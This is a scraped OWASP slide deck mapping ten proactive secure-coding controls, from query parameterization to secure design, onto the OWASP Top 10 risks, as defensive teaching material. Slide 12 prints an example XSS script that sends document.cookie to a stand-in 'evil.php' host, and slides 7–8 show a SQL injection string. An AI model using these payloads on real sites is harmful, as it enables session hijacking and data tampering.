Owasp top-ten-mapping-2015-05-lwc
- 1. OWASP Top Ten Mapping Katy Anton @katyanton 1
- 2. Katy Anton • Software developer by background • Certified Secure Software Lifecycle Practitioner (CSSLP) • OWASP volunteer • https//www.linkedin.com/in/katyanton • @katyanton 2
- 3. OWASP Top 10 Risks A1 - Injection A2 - Broken Authentication and Session Management A3 - Cross Site Scripting ( XSS ) A4 - Insecure Direct Object References A5 - Security Misconfiguration A6 - Sensitive Data Exposure A7 - Missing Function Level Access Control A8 - Cross-Site Request Forgery (CSRF) A9 - Using Components with Known Vulnerabilities A10- Unvalidated Redirects and Forwards 3
- 4. Software Development Lifecycle 4 Design Build Test Production Vulnerability Scanning Security testing, dynamic testing tools Coding guidelines, code reviews, static test tools Security requirements, secure design, threat modelling reactiveproactive
- 5. Warning This is an awareness document - that will give you some anchors - that you can start using on a regular basis - and start building on. You cannot base a web application on Top 10 only! 5
- 6. C1. Parameterize queries 6 Query parameterization prevents untrusted input from being interpreted as part of a SQL command: $sql = Update users set email=‘$email’ where id=1;
- 7. C1: Example of SQL injection 7 $email=‘;- - @owasp.org; $sql = UPDATE user set email=‘$email’ WHERE id=‘1’;
- 8. C1: Example of SQL injection 8 UPDATE user SET email=‘’; -- @owasp.org' WHERE id=‘1’
- 9. C1 Control: Data Access Layer 9 PHP: Example of Query Parametrisation $email = $_REQUEST[‘email’]; $id = $_REQUEST[‘id’]; $stmt = $dbh->prepare(”Update users set email=:new_email where id=:user_id”); $stmt->bindParam(':new_email', $email); $stmt->bindParam(':user_id', $id);

- 10. 10 Proactive Control Risk(s) prevented C1: Parameterize Queries Leverage to Data Access Layer how parameters are interpreted before executing SQL. A1 Injection Injection flaws, such as SQL injection occur when untrusted data is sent to an interpreter as part of a command or query.
- 11. C2. Encode data before using a parser 11

- 12. C2: Example of XSS 12 <script type=“text/javascript”> var adr = ‘http://myaddress.com/evil.php? stolencookies=‘ + escape(document.cookie); var img = new Image(); img.src = adr; </script>
- 13. C2: Mechanisms for encoding Change from < 13
- 14. C2: Mechanisms for encoding Change from < to < 14
- 15. C2: Resources Reform Project Java, .NET v1/v2, PHP, Python, Perl, JavaScript https://www.owasp.org/index.php/Category:OWASP_Enco ding_Project Java/Scala (Updated January 2015) https://www.owasp.org/index.php/OWASP_Java_Encoder_Proj ect 15
- 16. 16 Proactive Control Risk(s) prevented C2: Encode Data Encode data before use in a parser ( JS, CSS , XML ) A1 Injection Injection flaws, such as SQL injection occur when untrusted data is sent to an interpreter as part of a command or query. A3 XSS XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.
- 17. C3. Validate all input 17
- 18. C3: Example of Validations 18 • GET / POST data • File upload validate ( file extension, mime type, size) • HTTP Headers, cookies
- 19. 19 Proactive Control Risk(s) prevented C3: Validate all inputs For web applications this includes: • GET and POST parameters: • File uploads • any or all of this data could be manipulated by an attacker. •A1 Injection •A3 XSS •A10 Unvalidated redirects and forwards
- 20. C4. Implement appropriate Access Control 20
- 21. C4: Access Control good practices • Deny by default • Force all requests to go through access control checks • Check on the server when each function is accessed 21
- 22. 22 Proactive Control Risk(s) prevented C4: Implement Appropriate Access Controls •Deny by default •Force all requests to go through access control checks •Check on the server when each function is accessed A4-Insecure Direct Object References A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check, attackers can manipulate these references to access unauthorised data. A7-Missing Function Level Access Control Attackers will be able to forge requests in order to access functionality without proper authorization.
- 23. C5. Establish Authentication and Identity Controls 23
- 24. 1). Protection: Password storage 24 1) Use cryptographically strong credential- specific salt • protect( [salt] + [password] ); • Use a 32char or 64char salt; • Do not depend on hiding, splitting, or otherwise obscuring the salt.
- 25. 1). Protection: Password storage 25 2) Impose difficult verification on the attacker and defender •PBKDF2([salt] + [password], c=100,000); •Cryptgraphic recommendations: • PBKDF2 (Password-Based Key Derivation 2) • bcrypt • scrypt
- 26. 1). Protection: Password storage 26 Resources: https://www.owasp.org/index.php/Password_Storage_ Cheat_Sheet
- 27. 2). Protection: multi-factor authentication Multi-factor authentication - a combination of: • Something you know – password or PIN • Something you own – token, smart card or phone • Something you are – biometrics ( fingerprint ) 27

- 28. 3). Protection: Forgot Password Forgot password design: 1). Ask one or more security questions 2) Send the user a randomly generated token via: app, SMS 3). Verify code in same web session. 4). Change password. More details on: https://www.owasp.org/index.php/Forgot_Password_Chea t_Sheet 28
- 29. 29 Proactive Control Risk(s) prevented C5: Establish Identity and Authentication Controls • Design ( password storage) • Multi-factor authentication • Design ( forgot password ) A2-Broken Authentication and Session Management Application functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users’ identities.
- 30. C6. Data Protection and Privacy 30
- 31. C6 Controls: Data in transit Data in transit: HTTPS • Confidentiality: Spy cannot view your data • Integrity: Spy cannot change your data • Authenticity: Server you are visiting is the right one HTTPS configuration best practices • https://www.owasp.org/index.php/Transport_Layer _Protection_Cheat_Sheet Data at rest 31
- 32. C6 Controls: Data at rest 1. Algorithm • AES (Advanced Encryption Standard ) 2. Secure key management 3. Adequate access controls and auditing Resources: • https://www.owasp.org/index.php/Cryptographic_Stor age_Cheat_Sheet • https://www.ssllabs.com/ssltest/index.html 32
- 33. 33 Proactive Control Risk(s) prevented C6: Data Protection and privacy • Data encryption at rest • Data encryption in transit A6: Sensitive Data Exposure Sensitive data needs extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser.
- 34. 34 Proactive Control Risk(s) prevented C1: Parameterize Queries Leverage to Data Access Layer how parameters are interpreted before executing SQL. • A1 Injection • A10 Unvalidated redirects and forwards OWASP Top Ten Mapping
- 35. 35 Proactive Control Risk(s) prevented C1: Parameterize Queries Leverage to Data Access Layer how parameters are interpreted before executing SQL. • A1 Injection • A10 Unvalidated redirects and forwards C2: Encode Data Encode data before use in a parser ( JS, CSS , XML ) • A1 Injection • A3 XSS OWASP Top Ten Mapping
- 36. 36 Proactive Control Risk(s) prevented C1: Parameterize Queries Leverage to Data Access Layer how parameters are interpreted before executing SQL. • A1 Injection • A10 Unvalidated redirects and forwards C2: Encode Data Encode data before use in a parser ( JS, CSS , XML ) • A1 Injection • A3 XSS C3: Validate all inputs • A1 Injection • A3 XSS • A10 Unvalidated redirects and forwards OWASP Top Ten Mapping
- 37. 37 Proactive Control Risk(s) prevented C1: Parameterize Queries Leverage to Data Access Layer how parameters are interpreted before executing SQL. • A1 Injection • A10 Unvalidated redirects and forwards C2: Encode Data Encode data before use in a parser ( JS, CSS , XML ) • A1 Injection • A3 XSS C3: Validate all inputs • A1 Injection • A3 XSS • A10 Unvalidated redirects and forwards C4: Implement Appropriate Access Controls • A4 Insecure Direct Object References • A7 Missing Function Level Access Control OWASP Top Ten Mapping
- 38. 38 Proactive Control Risk(s) prevented C1: Parameterize Queries Leverage to Data Access Layer how parameters are interpreted before executing SQL. • A1 Injection • A10 Unvalidated redirects and forwards C2: Encode Data Encode data before use in a parser ( JS, CSS , XML ) • A1 Injection • A3 XSS C3: Validate all inputs • A1 Injection • A3 XSS • A10 Unvalidated redirects and forwards C4: Implement Appropriate Access Controls • A4 Insecure Direct Object References • A7 Missing Function Level Access Control C5: Establish Identity and Authentication Controls Password storage / Multi-factor authentication / Forgot password design • A2 Broken Authentication and Session Management OWASP Top Ten Mapping
- 39. 39 Proactive Control Risk(s) prevented C1: Parameterize Queries Leverage to Data Access Layer how parameters are interpreted before executing SQL. • A1 Injection • A10 Unvalidated redirects and forwards C2: Encode Data Encode data before use in a parser ( JS, CSS , XML ) • A1 Injection • A3 XSS C3: Validate all inputs • A1 Injection • A3 XSS • A10 Unvalidated redirects and forwards C4: Implement Appropriate Access Controls • A4 Insecure Direct Object References • A7 Missing Function Level Access Control C5: Establish Identity and Authentication Controls Password storage / Multi-factor authentication / Forgot password design • A2 Broken Authentication and Session Management C6: Data Protection and privacy Data encryption at rest / in transit • A6 Sensitive Data Exposure OWASP Top Ten Mapping
- 40. C7. Logging, Error Handling and Intrusion Detection 40
- 41. 41 Proactive Control Risk(s) prevented C7: Implement Logging, Error Handling and Intrusion Detection A1-Injection A2-Broken Authentication and Session Management A3 XSS A4-Insecure Direct Object References A5-Security Misconfiguration A6-Sensitive Data Exposure A7-Missing Function Level Access Control A8-Cross-Site Request Forgery (CSRF) A9-Using Components with Known Vulnerabilities A10-Unvalidated Redirects and Forwards
- 42. C8. Leverage Security Features of Frameworks and Security Libraries 42
- 43. 43 Proactive Control Risk(s) prevented C8: Leverage Security Features of Frameworks and Security Libraries For example: • Choose a good database ORM • Choose a framework with already build- in good access control • Choose a framework that already has integrated CSRF A1-Injection A2-Broken Authentication and Session Management A3 XSS A4-Insecure Direct Object References A5-Security Misconfiguration A6-Sensitive Data Exposure A7-Missing Function Level Access Control A8-Cross-Site Request Forgery (CSRF) A9-Using Components with Known Vulnerabilities A10-Unvalidated Redirects and Forwards
- 45. C9: Security Requirements Functional requirements > visible to QA and testable > E.q: forgot password workflow, re-authentication during change password Non-Functionals requirements : > invisible to QA, not easily testable > E.q: query parametrization, password storage crypto 45
- 46. 46 Proactive Control Risk(s) prevented C9: Security Requirements Example of security requirements: • Integrity requirements • Availability requirements • Authentication & authorization requirements • Confidentiality requirements • Auditing and logging requirements • Session management requirements • Errors and exception management requirements • Configuration parameters requirements • Archiving requirements • Legal and Compliance Constraints A1-Injection A2-Broken Authentication and Session Management A3 XSS A4-Insecure Direct Object References A5-Security Misconfiguration A6-Sensitive Data Exposure A7-Missing Function Level Access Control A8-Cross-Site Request Forgery (CSRF) A9-Using Components with Known Vulnerabilities A10-Unvalidated Redirects and Forwards
- 47. C10. Security Architecture and Design 47
- 48. C10: Security Architecture and Design Principles Secure design principles: • Least Privilege = minimum access level for minimum amount of time • Separation of duties • Defence of depth. E.q.: • input validation + parameterize queries • input validation + output encoding • Fail secure. E.q.: • user access denied after maximum number of failed logins reached • errors and exception handling; store error details in database, give user only the reference ID • Complete mediation. E.q.: • centralise access control checks • centralise input validation 48
- 49. 49 Proactive Control Risk(s) prevented C10: Security Architecture and Design Secure design principles: • Least Privilege • Separation of duties • Defence of depth • Fail secure • Complete mediation • Open design A1-Injection A2-Broken Authentication and Session Management A3 XSS A4-Insecure Direct Object References A5-Security Misconfiguration A6-Sensitive Data Exposure A7-Missing Function Level Access Control A8-Cross-Site Request Forgery (CSRF) A9-Using Components with Known Vulnerabilities A10-Unvalidated Redirects and Forwards








![C1 Control: Data Access Layer
9
PHP: Example of Query Parametrisation
$email = $_REQUEST[‘email’];
$id = $_REQUEST[‘id’];
$stmt = $dbh->prepare(”Update users set
email=:new_email where id=:user_id”);
$stmt->bindParam(':new_email', $email);
$stmt->bindParam(':user_id', $id);](https://image.slidesharecdn.com/owasp-top-ten-mapping-2015-05-lwc-150526213615-lva1-app6891/85/Owasp-top-ten-mapping-2015-05-lwc-9-320.jpg)













![1). Protection: Password storage
24
1) Use cryptographically strong credential-
specific salt
• protect( [salt] + [password] );
• Use a 32char or 64char salt;
• Do not depend on hiding, splitting, or otherwise
obscuring the salt.](https://image.slidesharecdn.com/owasp-top-ten-mapping-2015-05-lwc-150526213615-lva1-app6891/85/Owasp-top-ten-mapping-2015-05-lwc-24-320.jpg)
![1). Protection: Password storage
25
2) Impose difficult verification on the attacker
and defender
•PBKDF2([salt] + [password], c=100,000);
•Cryptgraphic recommendations:
• PBKDF2 (Password-Based Key Derivation 2)
• bcrypt
• scrypt](https://image.slidesharecdn.com/owasp-top-ten-mapping-2015-05-lwc-150526213615-lva1-app6891/85/Owasp-top-ten-mapping-2015-05-lwc-25-320.jpg)